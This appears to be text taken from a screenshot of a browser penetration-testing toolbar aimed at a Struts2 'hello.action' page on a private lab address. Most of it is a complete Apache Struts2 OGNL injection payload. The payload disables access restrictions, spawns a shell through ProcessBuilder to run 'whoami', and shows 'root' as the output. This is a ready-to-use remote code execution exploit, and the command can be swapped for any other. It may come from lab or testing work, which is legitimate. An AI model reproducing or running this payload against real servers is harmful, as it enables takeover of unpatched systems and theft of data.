 Hello
192.168.31.184:8080/hello.action
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.31.184:8080/hello
Split URL
Execute
Enable Post data
Enable Referrer
Your url: root
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Your url:
Submit